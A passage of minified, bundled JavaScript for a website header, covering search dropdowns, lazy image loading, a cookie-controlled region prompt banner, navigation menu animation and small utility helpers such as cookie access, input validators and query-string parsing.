                    if (0 === i.length)"" !== t ? _.search(t, "_blank") : c.is(":visible") || _.search("", "_blank"),
                    "" !== c.val() && (c.val("").trigger("input"), r.toggleClass("active", !1));
                    else {
                        i.trigger("click");
                        var a = i.attr("href");
                        a && ("_blank" === i.attr("target") ? window.open(a) : location.href = a)
                    }
                })),
                c.on("focus input click", (function() {
                    r.hasClass("active") && _.showDropBaseOnInput()
                })),
                $(document).on("click", (function(e) {
                    0 === $(e.target).closest(".header-search").length && _.toggleDropList("none"),
                    e.stopPropagation()
                })),
                $(document).on("click", ".header-search-droplist-mask", (function() {
                    _.toggleDropList("none")
                })),
                $(document).on("click", ".header-search .search-block", (function(e) {
                    window.open($(this).attr("data-href")),
                    _.activeSearch(!1),
                    _.toggleDropList("none"),
                    e.preventDefault()
                })),
                $(document).on("click", ".header-search .search-tag a", (function(e) {
                    e.stopPropagation()
                })),
                e.on("beforeshow", (function() {
                    _.activeSearch(!1),
                    _.toggleDropList("none")
                })),
                n.on("beforeshow", (function() {
                    _.activeSearch(!1),
                    _.toggleDropList("none")
                })),
                d.on("click", "a", (function(e) {
                    var t = $(this),
                    n = $.trim(t.text());
                    c.val(n);
                    var r = t.attr("href");
                    _.toggleDropList("none"),
                    r || (e.preventDefault(), s.trigger("submit")),
                    _.activeSearch(!1)
                })),
                new i.
            default
            }))
        },
        function(e, t, n) {
            "use strict";
            var r = n(0);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = void 0;
            var o = r(n(15)),
            i = r(n(16)),
            a = r(n(17)),
            s = r(n(49));
            function c(e, t) {
                var n = Object.keys(e);
                if (Object.getOwnPropertySymbols) {
                    var r = Object.getOwnPropertySymbols(e);
                    t && (r = r.filter((function(t) {
                        return Object.getOwnPropertyDescriptor(e, t).enumerable
                    }))),
                    n.push.apply(n, r)
                }
                return n
            }
            function l(e) {
                for (var t = 1; t < arguments.length; t++) {
                    var n = null != arguments[t] ? arguments[t] : {};
                    t % 2 ? c(Object(n), !0).forEach((function(t) { (0, o.
                    default)(e, t, n[t])
                    })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(n)) : c(Object(n)).forEach((function(t) {
                        Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(n, t))
                    }))
                }
                return e
            }
            var u, d, f = "[".concat("data-src", "].").concat("lazyload");
            function h(e) {
                var t = function() {
                    setTimeout(e, 16)
                };
                "complete" === document.readyState ? t() : window.addEventListener("load", t)
            }
            function p(e, t, n) {
                var r, o, i, a = null,
                s = 0;
                n || (n = {});
                var c = function() {
                    return window.performance ? performance.now() : Date.now()
                },
                l = function() {
                    s = !1 === n.leading ? 0 : c(),
                    a = null,
                    i = e.apply(r, o),
                    a || (r = o = null)
                };
                return function() {
                    var u = c();
                    s || !1 !== n.leading || (s = u);
                    var d = t - (u - s);
                    return r = this,
                    o = arguments,
                    d <= 0 || d > t ? (clearTimeout(a), a = null, s = u, i = e.apply(r, o), a || (r = o = null)) : a || !1 === n.trailing || (a = setTimeout(l, d)),
                    i
                }
            }
            function v(e) {
                return "string" == typeof e ? (0, s.
            default)(document.querySelectorAll(e)):
                e instanceof HTMLElement ? [e] : e instanceof HTMLCollection ? (0, s.
            default)(e):
                (Element, e)
            }
            var m = function() {
                function e(t) {
                    var n = this,
                    r = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {}; (0, i.
                default)(this, e),
                    this._containers = null === t ? [] : t ? v(t) : [document.body],
                    this._config = l({
                        scroller: window,
                        rootMarginY: 0,
                        rootMarginX: 0
                    },
                    r),
                    "string" == typeof this._config.scroller && (this._config.scroller = document.querySelector(this._config.scroller)),
                    r.rootMarginY || h((function() {
                        n._config.rootMarginY = 667,
                        window.IntersectionObserver ? (n.pause(), n.resume()) : n._check()
                    })),
                    this.refresh()
                }
                return (0, a.
            default)(e, [{
                    key: "refresh",
                    value: function() {
                        this.pause(),
                        this._containers.forEach((function(e) {
                            e._images = [];
                            for (var t = e.querySelectorAll(f), n = 0; n < t.length; n++) e._images.push(t[n])
                        })),
                        this.resume()
                    }
                },
                {
                    key: "pause",
                    value: function() {
                        this._runing && (this._runing = !1, this._io ? this._io.disconnect() : (this._config.scroller.removeEventListener("scroll", this._listener, {
                            passive: !0
                        }), this._config.scroller !== window && window.removeEventListener("scroll", this._listener, {
                            passive: !0
                        }), window.removeEventListener("orientationchange", this._listener)))
                    }
                },
                {
                    key: "resume",
                    value: function() {
                        var e = this;
                        this._runing || (this._runing = !0, window.IntersectionObserver ? (this._io = new IntersectionObserver((function(t) {
                            t.forEach((function(t) {
                                if (t.intersectionRatio > 0) {
                                    var n = t.target;
                                    e._load(n),
                                    e._io.unobserve(n),
                                    e._containers.every((function(e) {
                                        return e._images = e._images.filter((function(e) {
                                            return e !== n
                                        })),
                                        !e._images.length
                                    })) && e.pause()
                                }
                            }))
                        }), {
                            rootMargin: "".concat(this._config.rootMarginY, "px ").concat(this._config.rootMarginX, "px"),
                            threshold: 1e-4
                        }), this._containers.forEach((function(t) {
                            t._images.forEach((function(t) {
                                e._io.observe(t)
                            }))
                        }))) : (this._listener = p((function() {
                            e._check()
                        }), 50), this._config.scroller.addEventListener("scroll", this._listener, {
                            passive: !0
                        }), this._config.scroller !== window && window.addEventListener("scroll", this._listener, {
                            passive: !0
                        }), window.addEventListener("orientationchange", this._listener), this._check()))
                    }
                },
                {
                    key: "addContainer",
                    value: function(e) {
                        this._containers = this._containers.concat(v(e)),
                        this.refresh()
                    }
                },
                {
                    key: "_load",
                    value: function(e) {
                        var t = e.getAttribute("data-src");
                        if (t) {
                            var n = this._config.processor;
                            if (n && (t = n(t, e)), e.addEventListener("load", (function() {
                                e.classList.remove("lazyload")
                            })), "IMG" === e.tagName) e.src = t;
                            else if (/^[A-Za-z0-9_-]+$/.test(t)) e.classList.add(t);
                            else {
                                var r = e.getAttribute("style") || "";
                                r += ";background-image: url(".concat(t, ");"),
                                e.setAttribute("style", r),
                                e.style.backgroundImage = t
                            }
                            e.removeAttribute("data-src")
                        }
                    }
                },
                {
                    key: "_check",
                    value: function() {
                        var e = this,
                        t = this._config.rootMarginY,
                        n = this._config.rootMarginX,
                        r = this.constructor.isInViewPort;
                        this._containers.filter((function(o) {
                            if (!r(o, {
                                rootMarginX: n,
                                rootMarginY: t
                            })) return ! 0;
                            return o._images = o._images.filter((function(o) {
                                var i = r(o, {
                                    rootMarginX: n,
                                    rootMarginY: t
                                });
                                if (i) {
                                    if (!o.getAttribute("data-src")) return ! 1;
                                    e._load(o)
                                }
                                return ! i
                            })),
                            o._images.length
                        })).length || this.pause()
                    }
                }], [{
                    key: "addListener",
                    value: function(e, t, n) {
                        "string" == typeof e && (e = document.querySelector(e)),
                        n = l({
                            scroller: window,
                            rootMarginY: 667,
                            rootMarginX: 0
                        },
                        n);
                        var r = this.isInViewPort;
                        if (window.IntersectionObserver) {
                            var o = new IntersectionObserver((function(n) {
                                n[0].intersectionRatio > 0 && (t(e), o.disconnect())
                            }), {
                                root: n.scroller === window ? null: n.scroller,
                                rootMargin: "".concat(n.rootMarginY, "px ").concat(n.rootMarginX, "px"),
                                threshold: 1e-4
                            });
                            o.observe(e)
                        } else {
                            var i = function() {
                                return r(e, {
                                    rootMarginX: n.rootMarginX,
                                    rootMarginY: n.rootMarginY
                                })
                            };
                            if (i()) return t(e);
                            var a = p((function() {
                                i() && (n.scroller.removeEventListener("scroll", a, {
                                    passive: !0
                                }), window.removeEventListener("orientationchange", a), t(e))
                            }), 50);
                            n.scroller.addEventListener("scroll", a, {
                                passive: !0
                            }),
                            window.addEventListener("orientationchange", a)
                        }
                    }
                },
                {
                    key: "isInViewPort",
                    value: function(e, t) {
                        u && d || window.addEventListener("orientationchange", (function() {
                            u = window.innerHeight,
                            d = window.innerWidth
                        })),
                        t = l({
                            rootMarginX: 0,
                            rootMarginY: 0
                        },
                        t);
                        var n = e.getBoundingClientRect();
                        return ! (!n.width && !n.height || n.top - (u || (u = window.innerHeight)) > t.rootMarginY || n.bottom + t.rootMarginY < 0 || n.left - (d || (d = window.innerWidth)) > t.rootMarginX || n.right + t.rootMarginX < 0)
                    }
                },
                {
                    key: "getInstance",
                    value: function(t, n) {
                        return this._instance || (this._instance = new e(t || null, n))
                    }
                }]),
                e
            } ();
            t.
        default = m
        },
        function(e, t, n) {
            var r = n(50),
            o = n(51),
            i = n(52),
            a = n(53);
            e.exports = function(e) {
                return r(e) || o(e) || i(e) || a()
            }
        },
        function(e, t, n) {
            var r = n(34);
            e.exports = function(e) {
                if (Array.isArray(e)) return r(e)
            }
        },
        function(e, t) {
            e.exports = function(e) {
                if ("undefined" != typeof Symbol && Symbol.iterator in Object(e)) return Array.from(e)
            }
        },
        function(e, t, n) {
            var r = n(34);
            e.exports = function(e, t) {
                if (e) {
                    if ("string" == typeof e) return r(e, t);
                    var n = Object.prototype.toString.call(e).slice(8, -1);
                    return "Object" === n && e.constructor && (n = e.constructor.name),
                    "Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? r(e, t) : void 0
                }
            }
        },
        function(e, t) {
            e.exports = function() {
                throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
            }
        },
        function(e, t, n) {
            "use strict";
            var r = n(18),
            o = n(0);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() {
                $(document).ready((function() {
                    var t = $("#header"),
                    n = $("body"),
                    r = $(".header-prompt-checkbox"),
                    o = $(".header-prompt-closed");
                    r.on("click", (function() {
                        r.toggleClass("active")
                    })),
                    o.on("click", (function() {
                        t.removeClass("show-top-prompt"),
                        n.removeClass("show-top-prompt"),
                        $(".nav-main.fixed").css("top", "48px"),
                        r.hasClass("active") && a.cookie.setCookie("header-prompt-hide", "true")
                    }))
                }))
            };
            var i = o(n(55)),
            a = r(n(35)),
            s = function() {},
            c = function(e) {
                var t = $("#header"),
                n = $("body"),
                r = e.islogin ? "login": "notLogin",
                o = "HK" === e.country ? "HK": "CN",
                i = $("html").attr("lang") ? $("html").attr("lang") : "zh-CN",
                s = "true" === a.cookie.getCookie("header-prompt-hide"),
                c = e.ref;
                if (!s) {
                    t.addClass("show-top-prompt"),
                    n.addClass("show-top-prompt");
                    var l = $(".header-prompt-content>p"),
                    u = $(".header-prompt-radio>p"),
                    d = (e.promptTips[r][o][i].info, e.promptTips[r][o][i].referrer[c]);
                    l.html("".concat(e.promptTips[r][o][i].info, '<a href="').concat(d, '">').concat(d, "</a>")),
                    u.html("".concat(e.promptTips[r][o][i].radioText))
                }
                "ip" === e.type ? t.addClass("show-prompt-ip") : t.removeClass("show-prompt-ip")
            },
            l = function(e) {
                $.ajax({
                    type: "GET",
                    url: e,
                    success: function(e) {
                        if (e && e.data && e.data.length > 0 && e.data[0].location) {
                            if (!e.data[0].location.countrycode) return;
                            if (("CN" === e.data[0].location.countrycode ? "CN": "HK") === window.reg) return;
                            c({
                                type: "ip",
                                country: window.reg,
                                lan: window.promptLan,
                                ref: s(),
                                promptTips: i.
                            default.promptTips,
                                islogin: !1
                            })
                        }
                    },
                    error: function() {
                        console.log("error")
                    }
                })
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = void 0;
            var r = {
                promptTips: {
                    login:{},
                    notLogin: {},
                    changeLanTip: {}
                }
            };
            t.
        default = r
        },
        function(e, t, n) {
            "use strict";
            function r(e, t, n, r, o) {
                if (n) {
                    var i = new Date;
                    i.setDate(i.getDate() + n),
                    document.cookie = e + "=" + t + ";expires=" + i + ";path=" + r + ";domain=" + o
                } else document.cookie = e + "=" + t + ";path=" + (r || "/") + (o ? ";domain=" + o: "")
            }
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.getCookie = function(e) {
                for (var t = document.cookie.replace(/\s/g, "").split(";"), n = 0; n < t.length; n++) {
                    var r = t[n].split("=");
                    if (r[0] === e) return decodeURIComponent(r[1])
                }
                return
            },
            t.setCookie = r,
            t.removeCookie = function(e) {
                r(e, "1", -1)
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.getBrowser = function() {
                var e = {},
                t = navigator.userAgent.toLowerCase(),
                n = t.match(/(msie|firefox|chrome|opera|version).*?([\d.]+)/);
                return e.browser = n[1].replace(/version/, "'safari"),
                e.ver = n[2],
                e
            },
            t.getOS = function() {
                var e = "navigator" in window && "userAgent" in navigator && navigator.userAgent.toLowerCase() || "",
                t = "navigator" in window && "appVersion" in navigator && navigator.appVersion.toLowerCase() || "";
                return /iphone/i.test(e) || /ipad/i.test(e) || /ipod/i.test(e) ? "ios": /android/i.test(e) ? "android": /win/i.test(t) && /phone/i.test(e) ? "windowsPhone": /mac/i.test(t) ? "MacOSX": /win/i.test(t) ? "windows": /linux/i.test(t) ? "linux": "unknown"
            },
            t.isMobileUa = function() {
                return !! navigator.userAgent.match(/AppleWebKit.*Mobile.*/)
            },
            t.isMobileWidth = function() {
                return document.body.clientWidth <= 768
            },
            t.isIE = function() {
                return !! window.ActiveXObject || "ActiveXObject" in window
            },
            t.isWeiXin = function() {
                return "micromessenger" === window.navigator.userAgent.toLowerCase().match(/MicroMessenger/i)
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.getScrollTop = function() {
                return document.documentElement && document.documentElement.scrollTop || document.body.scrollTop
            },
            t.offset = function(e) {
                var t = {
                    left: 0,
                    top: 0
                },
                n = e;
                for (; n;) t.left += n.offsetLeft,
                t.top += n.offsetTop,
                n = n.offsetParent;
                return t
            },
            t.setScrollTop = function(e) {
                return window.scrollTo(0, e),
                e
            },
            t.requestAnimFrame = function() {
                return (window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame ||
                function(e) {
                    window.setTimeout(e, 1e3 / 60)
                })()
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.outOfNum = function(e, t) {
                var n = e;
                return (n = n ? n - 0 : 0) > t ? "".concat(t, "+") : n
            },
            t.formatMoney = function(e) {
                return e.toLocaleString("en-US")
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.randomNum = function(e, t) {
                return Math.floor(Math.random() * (t - e + 1)) + e
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.isEmail = function(e) {
                return /\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/.test(e)
            },
            t.isIdCard = function(e) {
                if (!/^(([1][1-5])|([2][1-3])|([3][1-7])|([4][1-6])|([5][0-4])|([6][1-5])|([7][1])|([8][1-2]))\d{4}(([1][9]\d{2})|([2]\d{3}))(([0][1-9])|([1][0-2]))(([0][1-9])|([1-2][0-9])|([3][0-1]))\d{3}[0-9xX]$/.test(e)) return ! 1;
                var t = parseInt(e.substr(6, 4), 10),
                n = parseInt(e.substr(10, 2), 10),
                r = parseInt(e.substr(12, 2), 10),
                o = Date.parse(n + "-" + r + "-" + t),
                i = Date.parse((new Date).toString()),
                a = new Date(t, n, 0).getDate();
                if (o > i || r > a) return ! 1;
                for (var s = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2], c = e.split(""), l = 0, u = 0; u < 17; u++) l += parseInt(c[u], 10) * parseInt(String(s[u]), 10);
                if (c[17].toUpperCase() !== ["1", "0", "X", "9", "8", "7", "6", "5", "4", "3", "2"][l % 11].toUpperCase()) return ! 1;
                return ! 0
            },
            t.isPhoneNum = function(e) {
                return /^(\+?(00)?86\-?)?1[3456789]\d{9}$/.test(e.toString())
            },
            t.isUrl = function(e) {
                return new RegExp("^((https|http|ftp|rtsp|mms)?://)?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?(([0-9]{1,3}.){3}[0-9]{1,3}|([0-9a-z_!~*'()-]+.)*([0-9a-z][0-9a-z-]{0,61})?[0-9a-z].[a-z]{2,6})(:[0-9]{1,4})?((/?)|(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$").test(e)
            }
        },
        function(e, t, n) {
            "use strict";
            var r = n(0);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.parseTime = function(e, t) {
                if (0 === arguments.length) return null;
                var n, r = e,
                i = t || "{y}-{m}-{d} {h}:{i}:{s}";
                "object" === (0, o.
            default)(r) ? n = r: (10 === String(r).length && (r = 1e3 * parseInt(r, 10)), n = new Date(r));
                var a = {
                    y: n.getFullYear(),
                    m: n.getMonth() + 1,
                    d: n.getDate(),
                    h: n.getHours(),
                    i: n.getMinutes(),
                    s: n.getSeconds(),
                    a: n.getDay()
                },
                s = i.replace(/{(y|m|d|h|i|s|a)+}/g, (function(e, t) {
                    var n = a[t];
                    return "a" === t ? ["一", "二", "三", "四", "五", "六", "日"][n - 1] : (e.length > 0 && n < 10 && (n = "0" + n), n || 0)
                }));
                return s
            };
            var o = r(n(5))
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.parseQueryString = function(e) {
                var t = e;
                if ( - 1 === (t = t || window.location.href).indexOf("?")) return {};
                var n = "?" === t[0] ? t.substr(1) : t.substring(t.lastIndexOf("?") + 1);
                if ("" === n) return {};
                for (var r = {},
                o = 0; o < n.length; o++) {
                    var i = n[o].split("=");
                    r[decodeURIComponent(i[0])] = decodeURIComponent(i[1] || "")
                }
                return r
            },
            t.stringfyQueryString = function(e) {
                if (!e) return "";
                var t = [];
                for (var n in e) t.push(encodeURIComponent(n) + "=" + encodeURIComponent(e[n]));
                return t.join("&")
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.subText = function(e, t) {
                if (0 === e.length) return "";
                return e.length > t ? e.substr(0, t) + "...": e
            }
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.escapeHTML = function(e) {
                return e.replace(/[&<>'"]/g, (function(e) {
                    return {
                        "&": "&amp;",
                        "<": "&lt;",
                        ">": "&gt;",
                        "'": "&#39;",
                        '"': "&quot;"
                    } [e] || e
                })),
                e
            },
            t.formatFileSize = function(e, t) {
                return e < 1024 ? e + "B": e < 1048576 ? (e / 1024).toFixed(t || 2) + "KB": e < 1073741824 ? (e / 1048576).toFixed(t || 2) + "MB": (e / 1073741824).toFixed(t || 2) + "GB"
            },
            t.debounce = function(e, t, n) {
                var r;
                return function() {
                    var o = this,
                    i = arguments;
                    if (r && clearTimeout(r), n) {
                        var a = !r;
                        r = setTimeout((function() {
                            r = null
                        }), t),
                        a && e.apply(this, i)
                    } else r = setTimeout((function() {
                        e.apply(o, i)
                    }), t)
                }
            },
            t.throttle = function(e, t, n) {
                var r, o;
                1 === n ? r = 0 : 2 === n && (o = null);
                return function() {
                    var i = this,
                    a = arguments;
                    if (1 === n) {
                        var s = Date.now();
                        s - r > t && (e.apply(this, a), r = s)
                    } else 2 === n && (o || (o = setTimeout((function() {
                        o = null,
                        e.apply(i, a)
                    }), t)))
                }
            },
            t.loadScript = function(e, t) {
                var n = document.createElement("script");
                n.type = "text/",
                void 0 !== t && (n.readyState ? n.onreadystatechange = function() {
                    "loaded" !== n.readyState && "complete" !== n.readyState || (n.onreadystatechange = null, t())
                }: n.onload = function() {
                    t()
                });
                n.src = e,
                document.body.appendChild(n)
            }
        },
        function(e, t, n) {
            "use strict";
            var r = n(0),
            o = r(n(1)),
            i = r(n(2)),
            a = r(n(36)),
            s = r(n(67)),
            c = r(n(37)),
            l = r(n(68)),
            u = r(n(73)),
            d = r(n(74));
            $(document).ready((function() {
                var e = (0, c.
            default)(),
                t = $("#header"),
                n = t.find(".header-inner"),
                r = (t.find(".header-nav"), t.find(".header-nav-list")),
                f = t.find(".header-nav-scroll"),
                h = r.find(">li.hasicon"),
                p = h.not(".header-nav-item-more"),
                v = (h.filter(".header-nav-item-more"), f.find(".scroll-lbtn")),
                m = f.find(".scroll-rbtn"),
                g = r.find(".hasicon[data-key=ei]"),
                w = r.find(".hasicon[data-key=price]");
                function b() {
                    if (m.css("display", "none"), v.css("display", "none"), r.css("left", 0), g && (window.innerWidth > 1210 && window.innerWidth < 1260 ? g.hide() : g.show()), window.innerWidth > 1024 && window.innerWidth < 1210 ? w.hide() : w.show(), r.removeClass("medium-length").removeClass("short-length"), window.isDeveloperFloat) {
                        if (n.addClass("isDeveloper"), f.width() + 1 >= f[0].scrollWidth) return;
                        r.hasClass("medium-length") || r.hasClass("short-length") ? r.hasClass("medium-length") && !r.hasClass("short-length") && r.removeClass("medium-length").addClass("short-length") : (r.addClass("medium-length"), f.width() + 1 < f[0].scrollWidth && r.removeClass("medium-length").addClass("short-length"))
                    } else f.width() + 1 >= f[0].scrollWidth || (r.hasClass("medium-length") || r.hasClass("short-length") ? r.hasClass("medium-length") && !r.hasClass("short-length") ? (r.removeClass("medium-length").addClass("short-length"), f.width() + 1 < f[0].scrollWidth && m.css("display", "inline-block")) : r.hasClass("short-length") && m.css("display", "inline-block") : (r.addClass("medium-length"), f.width() + 1 < f[0].scrollWidth && (r.removeClass("medium-length").addClass("short-length"), g.hide()), f.width() + 1 < f[0].scrollWidth && m.css("display", "inline-block")))
                }
                $(window).resize((function() {
                    b()
                })),
                b(),
                m.on("click", (function() {
                    var e = r.width() - f.width();
                    r.css("left", -1 * e),
                    m.css("display", "none"),
                    v.css("display", "inline-block")
                })),
                v.on("click", (function() {
                    r.css("left", 0),
                    m.css("display", "inline-block"),
                    v.css("display", "none")
                })),
                $(".J-header-ad").each((function() {
                    var e = $(this),
                    t = e.attr("data-ad-src");
                    t && e.load(t + " .header-ad-inner", (function(t, n) {
                        "success" === n && -1 !== t.indexOf("header-ad-inner") && (e.addClass("load-ad"), b())
                    }))
                }));
                var y = function() {
                    var n = (0, o.
                default)(300),
                    a = $(".header-dropdown"),
                    c = $(".header-dropdown-list"),
                    u = c.children("li"),
                    d = function(e, t) {
                        if ("show" === t || "hide" === t) {
                            var n = "show" === t,
                            r = n ? "show": "hide";
                            e.triggerHandler("before" + r),
                            e.toggleClass("show", n)
                        }
                    },
                    f = $(".J-drop-close"),
                    v = function(n) {
                        if ("show" === n) {
                            if (c.children(".show").eq(0).hasClass("J-drop-common")) {
                                var r = $(".J-drop-common.show"),
                                o = r.attr("data-name"),
                                i = r.find(".dropdown-common-right-wrapper"),
                                s = r.find(".dropdown-common-container");
                                i.length > 0 && i.get(0).scrollHeight > i.get(0).clientHeight && "partner" !== o && s.addClass("showGradient")
                            }
                            if (t.hasClass("show-dropdown") && !c.hasClass("hiding")) return;
                            a.triggerHandler("beforeshow"),
                            a.addClass("showMask"),
                            t.addClass("show-dropdown"),
                            c.height(0).addClass("expanding show-text"),
                            setTimeout((function() {
                                var t = c.children(".show").outerHeight();
                                c.height(t),
                                a.triggerHandler("beginshow");
                                var n = !1;
                                c.one(e, (function() {
                                    n = !0,
                                    $(this).removeClass("expanding").height(""),
                                    a.triggerHandler("aftershow")
                                })),
                                setTimeout((function() {
                                    n || c.trigger(e)
                                }), 350)
                            }), 0)
                        } else if ("hide" === n) {
                            if (!t.hasClass("show-dropdown")) return;
                            a.triggerHandler("beforehide"),
                            a.removeClass("showMask");
                            var l = c.children(".show").outerHeight();
                            c.removeClass("show-text").height(l),
                            setTimeout((function() {
                                c.height(0).addClass("hiding"),
                                a.triggerHandler("beginhide");
                                var n = !1;
                                c.one(e, (function() {
                                    n = !0,
                                    d(u.filter(".show"), "hide"),
                                    t.removeClass("show-dropdown"),
                                    c.removeClass("hiding"),
                                    a.triggerHandler("afterhide")
                                })),
                                setTimeout((function() {
                                    n || c.trigger(e)
                                }), 350)
                            }), 0)
                        }
                    };
                    u.hover((function() {
                        $(this).addClass("hover")
                    }), (function(e) {
                        var t, n, o, i, a, s, c, l, u, d = $(this); (n = this, o = (t = e).clientX, i = t.clientY, a = n.getBoundingClientRect() || {},
                        s = a.left, c = a.top, l = a.left + a.width, u = a.top + a.height, o >= s && o <= l && i >= c && i <= u) || (d.removeClass("hover"), setTimeout((function() {
                            r.hasClass("item-hover") || v("hide")
                        }), 0))
                    })),
                    f.on("click", (function() {
                        v("hide")
                    }));
                    h.mouseleave((function() {
                        var e = $(this),
                        o = u.filter(".show");
                        e.removeClass("hover"),
                        r.removeClass("item-hover"),
                        "hide",
                        n((function() {
                            o.hasClass("hover") || r.hasClass("item-hover") || (t.hasClass("show-dropdown") || $(".header-nav-hover-line").width(0), v("hide"))
                        }), 200)
                    })).mousemove((function() {
                        var e = $(this),
                        t = i.
                    default.getMoveAngle(),
                        o = i.
                    default.getMouseLocus();
                        if (o && o.length) {
                            var a = function(e, t) {
                                var n = u.filter(".show");
                                if (0 === n.length) return {
                                    min: 90,
                                    max: 90
                                };
                                var r = n.offset(),
                                o = r.left - 0,
                                a = r.top,
                                s = {
                                    x: o,
                                    y: a
                                },
                                c = {
                                    x: r.left + n.outerWidth() + 0,
                                    y: a
                                },
                                l = i.
                            default.getDirectionAngle(e, t, s.x, s.y);
                                return {
                                    min: i.
                                default.getDirectionAngle(e, t, c.x, c.y),
                                    max: l
                                }
                            } (o[o.length - 1].x, o[o.length - 1].y),
                            c = t <= a.max && t >= a.min ? 300 : 150;
                            e.addClass("hover"),
                            r.addClass("item-hover"),
                            s.
                        default.active(e),
                            "show",
                            n((function() {
                                var t = e.attr("data-key"),
                                n = u.filter('[data-name="' + t + '"]');
                                e.addClass("active").siblings().removeClass("active"),
                                function(e) {
                                    if (!e.hasClass("show")) {
                                        var t = u.siblings(".show");
                                        d(t, "hide"),
                                        d(e, "show")
                                    }
                                } (n),
                                v("show")
                            }), c)
                        }
                    })),
                    a.on("beginhide", (function() {
                        s.
                    default.fold()
                    })).on("afterhide", (function() {
                        0 === p.filter(".hover").length && h.removeClass("active")
                    })).on("mousemove", (function(e) {
                        0 !== $(e.target).closest(".header-dropdown-list").length || c.hasClass("hiding") || v("hide")
                    })),
                    u.hover((function() {
                        s.
                    default.active(h.filter(".active")),
                        n((function() {}))
                    }), (function() {})),
                    c.children('[data-name="more"]').on("beforeshow", (function() {
                        var e = $(".header-dropdown-more"),
                        t = e.find(">ul>li"),
                        n = $(".header-nav-item-more").offset().left;
                        e.css("margin-left", n - 25),
                        t.addClass("header-more-item-hide"),
                        h.filter(".header-nav-item-hide").each((function() {
                            var e = $(this).attr("data-key");
                            t.filter('[data-key="' + e + '"]').removeClass("header-more-item-hide")
                        }))
                    }))
                },
                C = !1;
                $(".header-nav-list>li>a").one("mousemove", (function() {
                    C || ((0, a.
                default)($("#header-lazyload-html-drop")), C = !0, y())
                })),
                (0, u.
            default)(),
                (0, d.
            default)()
            }))
        },
        function(e, t, n) {
            "use strict";
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = void 0;
            var r = $("#header").find(".header-nav"),
            o = r.find(">ul>li"),
            i = r.find(".header-nav-list"),
            a = r.find(".header-nav-scroll"),
            s = (o.not(".header-nav-item-more"), $(".header-nav-hover-line")),
            c = {
                active: function(e) {
                    var t = e.find("span");
                    e.find("a");
                    if (0 !== t.length && t.is(":visible")) {
                        var n = e.position().left + Number(e.css("padding-left").replace("px", "")) + a.position().left + i.position().left + Number(a && a.css("margin-left").replace("px", "")),
                        r = t.width();
                        s.css({
                            height: 2,
                            left: n,
                            width: r
                        })
                    } else this.fold()
                },
                fold: function() {
                    s.css({
                        width: 0
                    })
                }
            };
            t.
        default = c
        },
        function(e, t, n) {
            "use strict";
            var r = n(0);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() { (0, o.
            default)(),
                (0, i.
            default)(),
                (0, a.
            default)()
            };
            var o = r(n(69)),
            i = r(n(70)),
            a = r(n(72))
        },
        function(e, t, n) {
            "use strict";
            var r = n(0);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() {
                var e = $(".dropdown-common-left-wrapper>div, .dropdown-common-right-wrapper");
                e.scrollUnique(),
                (0, o.
            default)(e, (function(e) {
                    e.stopPropagation()
                }))
            };
            var o = r(n(19))
        },
        function(e, t, n) {
            "use strict";
            var r = n(0);
            Object.defineProperty(t, "__esModule", {
                value: !0
            }),
            t.
        default = function() {
                $(document).ready((function() {
                    var e, t, n, r, c;
                    e = $(".J-product-nav"),
                    t = (0, o.
                default)(300),
                    n = $(".J-product-nav, .dropdown-product-content-middleb, .dropdown-product-content-right"),
                    r = function(e) {
                        $('.dropdown-product-content[data-name="' + e + '"]').addClass("show").siblings().removeClass("show");
                        var t = $(".J-drop-product.show .dropdown-product-wrapper-right"),
                        n = $(".J-drop-product.show .dropdown-product-content.show .dropdown-product-content-middleb");
                        n[0].scrollHeight > n[0].clientHeight && t.addClass("showGradient")
                    },
                    c = function(e) {
                        e.parent().addClass("active").siblings().removeClass("active"),
                        e.parents("ul").siblings().children("li").removeClass("active")
                    },
                    e.on("mouseenter", ".dropdown-product-nav-menu", (function() {
                        var e = $(this),
                        n = 0;
                        e.parent().hasClass("active") || (n = i.
                    default.getMoveAngle() > 70 || i.
                    default.getMoveAngle() < -70 ? 0 : 300, t((function() {
                            c(e),
                            r(e.attr("data-target"))
                        }), n))
                    })).on("mouseleave", (function() {
                        t((function() {}), 0)
                    })),
                    n.scrollUnique(),
                    (0, a.
                default)(n, (function(e) {
                        e.stopPropagation()
                    })),
                    $(".dropdown-product-container").each((function() {
                        var e = $(this),
                        t = e.find(".link-searcher"),
